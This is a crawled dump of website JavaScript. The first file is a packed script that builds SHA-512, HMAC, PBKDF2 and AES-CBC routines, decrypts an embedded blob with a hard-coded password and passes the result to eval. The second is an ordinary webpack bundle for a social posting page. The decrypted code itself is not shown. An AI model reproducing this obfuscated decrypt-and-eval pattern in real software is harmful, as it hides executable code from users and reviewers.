d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/dist/js/module/post.js?v=178
body_size: 444
content:
!function(e){function t(t){for(var n,i,s=t[0],a=t[1],l=t[2],c=0,f=[];c<s.length;c++)i=s[c],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&f.push(o[i][0]),o[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(p&&p(t);f.length;)f.shift()();return u.push.apply(u,l||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,s=1;s<r.length;s++){var a=r[s];0!==o[a]&&(n=!1)}n&&(u.splice(t--,1),e=i(i.s=r[0]))}return e}var n={},o={76:0},u=[];function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=n,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var s=window.webpackJsonp=window.webpackJsonp||[],a=s.push.bind(s);s.push=t,s=s.slice();for(var l=0;l<s.length;l++)t(s[l]);var p=a;u.push([60,0]),r()}({60:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);n.Model.getInst().open(),n.Model.getInst().close(),n.Model.getInst().submit(),r(9).Post.getInst().autoExe();var o=new(r(8).PublishPost);o.getInstSpaceName("#post_publish_video_1","#post_publish_url_1","#post_publish_pic_1"),o.autoExe();var u=r(4);u.connect(),u.init();var i=r(7);i.Friendship.create(),i.Friendship.destroy(),r(12).FriendList.getInst().autoExe(),r(13).TopicList.getInst().autoExe(),r(17).CmtForPost.autoExe(),r(10).ZoomInPic.getInst().autoExe()}});